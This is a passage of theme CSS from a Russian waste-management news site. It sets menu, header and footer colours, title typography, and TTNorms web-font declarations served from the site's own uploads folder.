    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
